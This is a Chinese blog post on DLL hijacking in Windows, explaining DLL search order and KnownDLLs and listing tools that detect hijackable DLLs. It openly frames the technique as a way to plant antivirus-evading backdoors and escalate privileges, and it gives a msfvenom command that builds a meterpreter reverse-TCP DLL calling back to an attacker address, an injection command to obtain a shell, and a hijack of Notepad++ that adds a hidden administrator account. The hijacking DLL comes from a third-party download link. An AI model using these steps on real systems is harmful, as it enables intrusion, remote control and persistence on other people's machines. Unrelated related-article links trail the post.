36.浅谈DLL劫持

最近在搞内网,需要实现免杀后门,大佬推荐了dll劫持,DLL劫持后,能干很多事情,比如杀软对某些厂商的软件是实行白名单的,你干些敏感操作都是不拦截,不提示的。还有留后门,提权等等。本文主要介绍如何检测dll劫持,以及实例演示。

DLL劫持

dll文件是什么?

DLL(Dynamic Link Library)文件为动态链接库文件,又称"应用程序拓展",是软件文件类型。在Windows中,许多应用程序并不是一个完整的可执行文件,它们被分割成一些相对独立的动态链接库,即DLL文件,放置于系统中。当我们执行某一个程序时,相应的DLL文件就会被调用。一个应用程序可使用多个DLL文件,一个DLL文件也可能被不同的应用程序使用,这样的DLL文件被称为共享DLL文件。

如果在进程尝试加载一个DLL时没有指定DLL的绝对路径,那么Windows会尝试去按照顺序搜索这些特定目录时下查找这个DLL,只要黑客能够将恶意的DLL放在优先于正常DLL所在的目录,就能够欺骗系统优先加载恶意DLL,来实现"劫持"

dll原理利用

windows xp sp2之前

Windows查找DLL的目录以及对应的顺序:

1. 进程对应的应用程序所在目录;

2. 当前目录(Current Directory);

3. 系统目录(通过 GetSystemDirectory 获取);

4. 16位系统目录;

5. Windows目录(通过 GetWindowsDirectory 获取);

6. PATH环境变量中的各个目录;

例如:对于文件系统,如doc文档打开会被应用程序office打开,而office运行的时候会加载系统的一个dll文件,如果我们将用恶意的dll来替换系统的dll文件,就是将DLL和doc文档放在一起,运行的时候就会在当前目录中找到DLL,从而优先系统目录下的DLL而被执行。

windows xp sp2之后

Windows查找DLL的目录以及对应的顺序(SafeDllSearchMode 默认会被开启):

默认注册表为:HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Session Manager\SafeDllSearchMode,其键值为1

1. 进程对应的应用程序所在目录(可理解为程序安装目录比如C:\ProgramFiles\uTorrent)

2. 系统目录(即%windir%system32);

3. 16位系统目录(即%windir%system);

4. Windows目录(即%windir%);

5. 当前目录(运行的某个文件所在目录,比如C:\Documents and Settings\Administrator\Desktop\test);

6. PATH环境变量中的各个目录;



windows 7 以上版本

系统没有了SafeDllSearchMode 而采用KnownDLLs,那么凡是此项下的DLL文件就会被禁止从exe自身所在的目录下调用,而只能从系统目录即SYSTEM32目录下调用,其注册表位置:

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\KnownDLLs

那么最终Windows2003以上以及win7以上操作系统通过“DLL路径搜索目录顺序”和“KnownDLLs注册表项”的机制来确定应用程序所要调用的DLL的路径,之后,应用程序就将DLL载入了自己的内存空间,执行相应的函数功能。

- 默认情况下,如果软件安装在c盘根目录,而不是c:\Program Files,那经过身份验证的用户具有该目录的写权限,另外,perl,python,ruby等软件通常都添加到path变量中。那攻击者可以在当前目录中编写恶意DLL,只要重新运行exe程序就会中招。

- SafeDllSearchMode + KnownDLLs二者结合可用来防范dll劫持,但是如果调用"不常见"的dll,也就是并未出现在KnownDLLs的列表中,那么无论SafeDllSearchMode是否开启,dll搜索的第一顺序均为程序的当前目录,这里就存在一个DLL劫持漏洞(在程序同级目录下预先放置一个同名dll,在进程启动的过程中会优先加载,实现劫持。

dll劫持检查

Process Explorer

下载地址:https://docs.microsoft.com/en-us/sysinternals/downloads/process-explorer



使用process explorer检查exe程序主要加载的dll文件,这里使用 notepad++ v6.0.exe 作演示:

这里发现应用程序notepad++加载的dll文件为SciLexer.dll。而这个dll文件在KnownDLLs中无法找到:

那意味着notepad++.exe程序启动时可以从自身所在目录下调用SciLexer.dll文件,这就存在dll劫持的风险

DLL Hijack Auditor(DLL劫持审计器)

下载地址:http://securityxploded.com/getsoftware_direct.php?id=7777

emmm....当然误报率比较高





rattler

下载地址:https://github.com/sensepost/rattler/releases

首推3gstudent师傅的文章:DLL劫持漏洞自动化识别工具Ratter

rattler可以枚举进程调用的dll列表,识别应用程序哪些dll容易受到DLL预加载攻击



dll_hijack_detect

下载地址:https://github.com/adamkramer/dll_hijack_detect/releases

可以检测Windows系统上正在运行的进程中的DLL劫持,不过效果...嘿嘿嘿



InjectProc实现自动注入dll

下载地址:https://github.com/secrary/InjectProc/releases

亲测在windows7 x64机器上无法使用

稍后具体演示注入流程...

验证劫持系统DLL漏洞步骤

1.启动应用程序

2.使用Process Explorer等类似软件查看该应用程序启动后加载的动态链接库

3.从该应用程序已加载的DLL列表中,查找在KnowsDLLs注册表项不存在的DLL

4.编写上一步获取到的DLL的劫持DLL

5.将编写好的劫持DLL放到该应用程序目录下,重新启动该应用程序,检查是否劫持成功

DLL劫持漏洞利用场景



首先使用msfvenom生成dll

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.0.153 LPORT= -f dll >SciLexer.dll





打开msf,并开启监听:



将生成的dll文件,丢到目标机器中,打开笔记本,也就是notepad.exe程序,输入以下命令:

InjectProc.exe dll_inj joker.dll notepad.exe

发现kali已经得到了目标shell

-------------------------------------------------------------------------

补充:

今天看了大佬的文章:Notepad++劫持提权 感觉好流弊

上述我们已经分析过程序notepad++.exe v6.0启动所调用的SciLexer.dll是存在劫持风险的,





下面利用使用大佬的dll文件进行劫持

工具链接: https://pan.baidu.com/s/1uTQDG-4up8TG96Infsvwnw

提取码: ki6

将大佬的dll文件重命名为存在劫持风险的dll文件,劫持前:

以管理员身份运行notepad++

成功添加管理员webbaozi/webbaozi!@#123

参考链接:

36.浅谈DLL劫持的更多相关文章

- [转]浅谈javascript函数劫持

转自:Ph4nt0m Security Team 这么多年了,现在学习依然还是有很多收货,向前辈致敬.转载一方面是自己存档一份,另一方面是让更多喜欢安全的人一同学习. ================ ...

- 浅谈SQL Server 对于内存的管理

简介 理解SQL Server对于内存的管理是对于SQL Server问题处理和性能调优的基本,本篇文章讲述SQL Server对于内存管理的内存原理. 二级存储(secondary storage) ...

- 【微信小程序项目实践总结】30分钟从陌生到熟悉 web app 、native app、hybrid app比较 30分钟ES6从陌生到熟悉 【原创】浅谈内存泄露 HTML5 五子棋 - JS/Canvas 游戏 meta 详解,html5 meta 标签日常设置 C#中回滚TransactionScope的使用方法和原理

[微信小程序项目实践总结]30分钟从陌生到熟悉 前言 我们之前对小程序做了基本学习: 1. 微信小程序开发07-列表页面怎么做 2. 微信小程序开发06-一个业务页面的完成 3. 微信小程序开发05- ...

- (转)浅谈SQL Server 对于内存的管理

简介 理解SQL Server对于内存的管理是对于SQL Server问题处理和性能调优的基本,本篇文章讲述SQL Server对于内存管理的内存原理. 二级存储(secondary storage) ...

- 浅谈WebService的版本兼容性设计

在现在大型的项目或者软件开发中,一般都会有很多种终端, PC端比如Winform.WebForm,移动端,比如各种Native客户端(iOS, Android, WP),Html5等,我们要满足以上所 ...

- iOS开发之浅谈MVVM的架构设计与团队协作

今天写这篇博客是想达到抛砖引玉的作用,想与大家交流一下思想,相互学习,博文中有不足之处还望大家批评指正.本篇博客的内容沿袭以往博客的风格,也是以干货为主,偶尔扯扯咸蛋(哈哈~不好好工作又开始发表博客啦 ...

- 浅谈Excel开发:十一 针对64位Excel的插件的开发和部署

自Office 2010版本开始有了32位和64位之分,对Excel来说,32位的Excel和64位的Excel在性能上的主要区别是64位的Excel能够处理2G及2G以上的大数据集. 随着64位操作 ...

- javascript数组浅谈2

上次说了数组元素的增删,的这次说说数组的一些操作方法 join()方法: ,,] arr.join("_") //1_2_3 join方法会返回一个由数组中每个值的字符串形式拼接而 ...

- 【转】Android Canvas的save(),saveLayer()和restore()浅谈

Android Canvas的save(),saveLayer()和restore()浅谈 时间:2014-12-04 19:35:22 阅读:1445 评论:0 收藏: ...

随机推荐

- HTTP请求解析--从一个请求开始

先来看看一个http请求实例 请求行: POST /chapter17/user.html HTTP/1.1 请求头: Accept: application/json, text/javascrip ...

- grep egrep

grep: Global search REgular expression and Print out the line. 作用: 文本搜索工具,根据用户指定的“模式”对目标文本逐行进行匹配检查:打 ...

- wget 监控web服务器

wget --timeout=$timeout --tries=$times $url -q &>/dev/null --timeout=number 设定超时时间 --tries=nu ...

- 有关java是编译型语言还是解释性语言

博客分类: 技术杂谈 JavaD语言JVMC++C# 小生现在大二, java学习的时间不到一年 但是自认学习效率还是比较高的,同时在java上用时也比较多 在周末,放假,暑假. 每天能花费12+个小 ...

- eDocEngine_3.0.4.273的手动安装

1.安装FastReport 5: 2.编译Shared3(如对Delphi2007,打开gtSharedD11.groupproj项目文件),将产生的bpl.dcp文件分别拷贝到C:\Users\P ...

- In a Web Application and Mobile (hybrid), how to know which this platform running?

needed depending on the platform to change the CSS to suit the size of the font. for example the DbG ...

- 本地连接出现"已启用检测该状态的服务"解决方法、方案

1.运行 输出dcomcnfg 2.组件服务-计算机-我的电脑-DCOM配置-netprofm 3.右键属性-安全-启动和激活权限-自定义 4.编辑-添加-输入对象名称来选择-输入“LOCAL SER ...

- EntityFramework 学习 一 Explicit Loading with DBContext

即使延迟加载不能使用,也可以通过明确的调用来延迟加载相关实体 使用DBEntryEntity来完成 using (var context = new SchoolDBEntities()) { //D ...

- Socket bind failed: [730048] ?????????×???(Э?é/???????/???)????í??错误

启动项目的时候发现tomcat跑不起来.后台输出错误Socket bind failed: [730048] ?????????×???(Э?é/???????/???)????í?? 发现是ecli ...

- ConcurrentHashMap以及HashMap,HashTable的区别

ConcurrentHashMap与HashMap,和HashTable 的区别? ConcurrentHashMap是一个线程安全的key-value数据结构,而HashMap不是.Concurre ...